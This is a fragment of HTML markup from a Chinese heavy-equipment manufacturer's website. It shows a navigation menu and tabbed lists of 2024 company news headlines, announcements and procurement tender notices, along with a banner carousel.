		                                <li class="subMenu02" pageid="403529" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=29269">
		                            	    招标采购信息</a>
		                                </li>
		                                <li class="subMenu02" pageid="403527" showpc="">
					                    	<a class="subMenuSet" href="hkjg.html">
		                            	    焊考机构</a>
		                                </li>
		                                <li class="subMenu02" pageid="403531" showpc="">
					                    	<a class="subMenuSet" href="xxgk.html?gid=94891">
		                            	    其他公开信息</a>
		                                </li>
		                        </ul>
		                </li>
				<!-- 1128281 test-->
                    	<li class="rflex" pageid="128281" showpc="">
		                    <a class="mainMenuSet" href="contact.html">联系我们</a>
		                </li>
			</ul>
		</div>
	</div>
</div>
<!-- 菜单区域 End-->
<!-- 导航栏目有下级时禁止跳转 -->
<!-- 二级菜单宽度自适应 -->
                </div>
            </div>
                            </div>
            </div>
                        <div id="layout_1487053019746" class="layout   scrollView"  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div class="view_contents">
                                <div id="div_includeBlock_1487053019773" class="view includeBlock div  includeView "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="div" class="view_contents" >
                                <div id="tab_style_03_1522664420229" class="view style_03 tab  wow opacityHide a2 bounceInRight includeView "  data-wow-duration='1s' data-wow-delay='0.55s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="tab" class="view_contents" >
                    <div id="div_tab_style_03_1522664420229" class="niceTab tabStyle_3">
	<div class="tab_nav tab_nav_top">
		<div class="tab_nav_box ">
			<div class="tab_arrow arrow_left" style="display: none;"><span class="ar l"><</span></div>
			<div class="tab_scroll tab_scroll_top">
				<ul class="tab_ul tab_ul_top">
				<li class="tab_li tabItemSet tab_li_top tabCurItem">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>公司要闻</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>专题报道</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>公司公告</p></div>
											</div>
					</li><li class="tab_li tabItemSet tab_li_top">
					<div class="tab_pos_r">
													                            <div class="tab_txt" onselectstart="return false"><p>采购招标信息</p></div>
											</div>
					</li>				</ul>
			</div>
			<div class="tab_arrow arrow_right" style="display: none;"><span class="ar r">></span></div>
		</div>
	</div>
	<div class="tab_box tab_box_top" style=""   >
		<div class="tab_content">
			<div class="tab_main niceTabContent tabconSet">
							<div class="tab_div niceTabShow">
					            <div id="newsList_style_05_1522664626263" class="view style_05 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<ul class="newslist_style_5 dhAreaSet">
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-29</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539409&_t=1719900364" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备召开2024年年中工作会</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-21</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539855&_t=1719905145" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">以高水平安全护航企业高质量发展</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539855&_t=1719905145" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">以高水平安全护航企业高质量发展</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539855&_t=1719905145" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">以高水平安全护航企业高质量发展</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-05</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539817&_t=1719903105" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半｜生产经营新突破！</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539817&_t=1719903105" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半｜生产经营新突破！</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539817&_t=1719903105" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半｜生产经营新突破！</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-02</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539759&_t=1719902386" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539759&_t=1719902386" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539759&_t=1719902386" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">韩晓军讲授党纪学习教育纪律党课</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-05-30</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539685&_t=1719901371" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半 | 重大项目签约</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539685&_t=1719901371" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半 | 重大项目签约</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539685&_t=1719901371" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">冲刺双过半 | 重大项目签约</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-05-22</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539673&_t=1719901129" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">行业标杆！优秀供应商！</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539673&_t=1719901129" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">行业标杆！优秀供应商！</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539673&_t=1719901129" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">行业标杆！优秀供应商！</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
</ul>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_05_1523007833141" class="view style_05 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<ul class="newslist_style_5 dhAreaSet">
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-07-01</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539863&_t=1719905475" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">【光荣榜】先锋引领</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539863&_t=1719905475" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">【光荣榜】先锋引领</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539863&_t=1719905475" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">【光荣榜】先锋引领</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-07</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539851&_t=1719904866" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">青春就这Young！</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539851&_t=1719904866" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">青春就这Young！</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539851&_t=1719904866" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">青春就这Young！</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-03</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539791&_t=1719902650" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开宣传思想文化工作会议</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539791&_t=1719902650" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开宣传思想文化工作会议</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539791&_t=1719902650" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开宣传思想文化工作会议</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-06-01</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539741&_t=1719902057" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开2024年“安全生产月”活动...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539741&_t=1719902057" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开2024年“安全生产月”活动...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539741&_t=1719902057" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">国机重装召开2024年“安全生产月”活动...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-05-28</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2539653&_t=1719900609" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 第二期优秀党员培训班！</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2539653&_t=1719900609" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 第二期优秀党员培训班！</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2539653&_t=1719900609" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 第二期优秀党员培训班！</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-04-29</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2440587&_t=1715075183" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 我们的优秀党员培训班！</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2440587&_t=1715075183" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 我们的优秀党员培训班！</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2440587&_t=1715075183" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">走出去 | 我们的优秀党员培训班！</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide"></div></div>
		    </div>
		</div>
	</li>
</ul>
                </div>
            </div>
                        <div id="banner_style_01_1650423367002" class="view style_01 banner  "  data-wow-duration='0s' data-wow-delay='0s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="banner" class="view_contents" >
                    <div class="bannerStyle_1 normal" viewId="banner_style_01_1650423367002" autoPc="0" autoPad="0" autoMobile="0">
	<div class="main_visual">
			<div class="flicking_con">
					<a href="#" class=""></a>
					<a href="#" class=""></a>
					<a href="#" class=""></a>
			</div>
		<div class="ground_glass"></div>
		<div class="main_image">
			<div class="img-list">
					<div class="img-item" style="">
						<img src="img/upimages/20190718172906312.jpg"  class="hide_img noimgLoadLate"  alt="20190718172906312"/>
                            <a class="picSet"><span class="img_0"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/2019092809521539.jpg"  class="hide_img noimgLoadLate"  alt="2019092809521539"/>
                            <a class="picSet"><span class="img_1"></span></a>
                    </div>
					<div class="img-item" style="left:100%;">
						<img src="img/upimages/201907181729063.jpg"  class="hide_img noimgLoadLate"  alt="201907181729063"/>
                            <a class="picSet"><span class="img_2"></span></a>
                    </div>
			</div>
			<a href="javascript:;" class="btn_prev arrowSet"><i class='fa fa-angle-left awesome-font'></i><span class="text-font"><</span></a>
			<a href="javascript:;" class="btn_next arrowSet"><i class='fa fa-angle-right awesome-font'></i><span class="text-font">></span></a>
		</div>
	</div>
</div>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_05_1523007854412" class="view style_05 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<ul class="newslist_style_5 dhAreaSet">
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项目车间场地改造及配套工...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项目车间场地改造及配套工...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2616017&_t=1724058345" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">德阳市高技能人才培训基地建设项目车间场地改造及配套工...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标代理提出(法...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标代理提出(法...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目电气部分施工安...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目电气部分施工安...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612271&_t=1723800109" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目电气部分施工安...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流程再造升级项...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流程再造升级项...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612175&_t=1723795457" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目高、低压开关柜...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612175&_t=1723795457" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目高、低压开关柜...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612175&_t=1723795457" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">大型高端铸锻件炼钢工艺流程再造升级项目高、低压开关柜...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流程再造升级项...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就大型高端铸锻件炼钢工艺流程再造升级项...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-16</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2612171&_t=1723795391" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目—新增...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2612171&_t=1723795391" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目—新增...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2612171&_t=1723795391" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目—新增...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼钢工艺流程再...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼钢工艺流程再...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-13</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2606033&_t=1723534461" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目-- ...</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2606033&_t=1723534461" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目-- ...</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2606033&_t=1723534461" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">二重装备大型高端铸锻件炼钢工艺流程再造升级项目-- ...</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼钢工艺流程再...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">受二重德阳重型装备有限公司的委托，就二重装备大型高端铸锻件炼钢工艺流程再...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-12</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2602141&_t=1723426113" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">热处理厂油库新增消防安全喷淋系统项目中标候选人公示</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2602141&_t=1723426113" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">热处理厂油库新增消防安全喷淋系统项目中标候选人公示</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2602141&_t=1723426113" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">热处理厂油库新增消防安全喷淋系统项目中标候选人公示</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标代理提出(法...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">公示期内各投标人对以上结果如有异议，以书面形式向招标人或招标代理提出(法...</div></div>
		    </div>
		</div>
	</li>
</ul>
                </div>
            </div>
            				</div>
							<div class="tab_div">
					            <div id="newsList_style_05_1523007897725" class="view style_05 newsList  wow opacityHide a2 bounceInLeft lockHeightView "  data-wow-duration='1s' data-wow-delay='0.25s' data-wow-offset='0' data-wow-iteration='1'>
                <div names="newsList" class="view_contents" >
                    <!--新闻列表区域-->
<!--pageSet pagecurSet-->
<ul class="newslist_style_5 dhAreaSet">
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-20</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目招标公告</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2617081&_t=1724138616" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">2024年金工行车维修保养项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目2024年金工行车维修保养项目已由二重德阳重型装备...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目2024年金工行车维修保养项目已由二重德阳重型装备有限公司金工...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目2024年金工行车维修保养项目已由二重德阳重型装备有限公司金工...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-20</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目招标公告</div></a>
					<a class="titleSet newTitle mobile" href="news_details.html?newsid=2616903&_t=1724127349" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">万路公司宣传片拍摄制作服务项目招标公告</div></a>
			</div>
			<div class="newsBrief">
					<div class="newDetail detailSet pc" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目万路公司宣传片拍摄制作服务项目已由中国第二重型机械...</div></div>
					<div class="newDetail detailSet pad" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目万路公司宣传片拍摄制作服务项目已由中国第二重型机械集团德阳万路...</div></div>
					<div class="newDetail detailSet mobile" style="-webkit-line-clamp: ;"><div class="overhide">本招标项目万路公司宣传片拍摄制作服务项目已由中国第二重型机械集团德阳万路...</div></div>
		    </div>
		</div>
	</li>
	<li class="modSet">
		<div class="newsDate">
						<span class="newsTime timesSet"><span class="nDate">2024-08-19</span> </span>
					</div>
		<div class="newsCont">
			<div class="newsTitle titleSet">
					<a class="titleSet newTitle pc" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压转子等加工项目招标公告</div></a>
					<a class="titleSet newTitle pad" href="news_details.html?newsid=2614605&_t=1724037492" target="_self" style="-webkit-line-clamp: ;"><div class="overhide">铸锻公司2624455 A低压转子等加工项目招标公告</div></a>
